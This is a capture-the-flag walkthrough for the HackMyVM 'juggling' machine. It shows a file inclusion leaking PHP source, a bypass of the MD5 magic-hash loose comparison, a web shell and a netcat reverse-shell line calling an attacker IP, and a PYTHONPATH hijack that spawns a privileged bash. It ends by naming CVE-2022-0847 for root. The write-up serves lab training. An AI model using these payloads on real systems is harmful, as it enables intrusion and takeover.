当前位置:网站首页>hackmyvm: juggling walkthrough
hackmyvm: juggling walkthrough
2022-08-02 03:25:00 【xdeclearn】
1. get first shell
port scan:


add juggling.hmv to hosts and browsing port 80.
there is a file inclusion in the url blog.php?page=test

use this url by php pseudo-protocol, we get the source code of index.php.

base64 decode:
<?php
session_start();
require_once("sqldb_config.php");
if(isset($_SESSION['username'])) {
header("Location: admin.php");
die();
}
if (isset($_POST['submit'])) {
$username = $_POST['username'];
$password = $_POST['password'];
$val1 = $_POST['val1'];
$val2 = $_POST['val2'];
$magicval = strcasecmp($val1,$val2);
$key = md5("$username".$password);
if (empty($val) && empty($val2)) {
echo '<br><h1 style="text-align:center;color:red;"> Value 1 and Value2 can\'t be Empty </h1>';
header("Refresh:3");
} else {
if ($val1 === $val2) {
echo '<br><h1 style="text-align:center;color:red;"> Value 1 and Value2 can\'t be Same </h1>';
header("Refresh:3");
} else {
if ($key == number_format($magicval * 1337)) {
$_SESSION['username'] = "ryan";
header("Location: admin.php"); die();
# header("Location: http://s3cur3.juggling.hmv/index.php");
header("Location: ../s3cur3/index.php");
} else {
header("Refresh:3");
}
}
}
}
?>
get a new url from the source code ../s3cur3/index.php and new host s3cur3.juggling.hmv. Add this host to hosts. By file inclusion see the index.php source code. Find eval, but this also need session.

how to get the session?
from the first code, set username=s87892, password=6199a(you can use other username and password, please visit https://github.com/spaze/hashes/blob/master/md5.md), so the md5(“$username”.$password) for key is 0e545993274517709034328855841020. set val1=test, val2=TEST, so the number_format($magicval * 1337) is 0. By md5 equal bypass, we get the session.

use this session, use post method to visit http://s3cur3.juggling.hmv/index.php. Finally by test.txt, write a simple shell test.php`.

content in test.txt: system("/bin/nc -e /bin/bash 192.168.85.169 4444");
get the first shell.

2. get the user’s privilege
check sudo, find user rehan can run md5.py with no password and can set the env. so change the env “PYTHONPATH” to user-defined paht “/tmp/test”, and there is a python file named hashlib.py.
import os
class Test(object):
def __init__(self, test):
self.test = test
def hexdigest(self):
return self.test
def md5(test):
os.system("/bin/bash -i")
return Test(test)
run command: sudo -u rehan PYTHONPATH=/tmp/test /opt/md5.py, get the user rehan.

3. get root
use CVE-2022-0847, get root privilege.

边栏推荐
猜你喜欢
随机推荐
When PHP initiates Alipay payment, the order information is garbled and solved
--fs module--
PHP基金会三月新闻公告发布
SQL分类、DQL(数据查询语言)、以及相应SQL查询语句演示
(6) 学生信息管理系统设计
2. PHP variables, output, EOF, conditional statements
4.14到新公司的一天
Baidu positioning js API
IO streams, byte stream and byte stream buffer
js eventLoop 事件循环机制
(8) requests、os、sys、re、_thread
Stable and easy-to-use short connection generation platform, supporting API batch generation
稳定好用的短连接生成平台,支持API批量生成
[sebastian/diff]一个比较两段文本的历史变化扩展库
PHP 发起支付宝支付时 订单信息乱码解决
[sebastian/diff] A historical change extension library for comparing two texts
ES6迭代器解释举例
PHP Foundation March Press Announcement Released
[symfony/finder] The best file manipulation library
解决uni-app 打包H5网站 下载图片问题
![[sebastian/diff] A historical change extension library for comparing two texts](/img/c7/ea79db7a5003523ece7cf4f39e4987.png)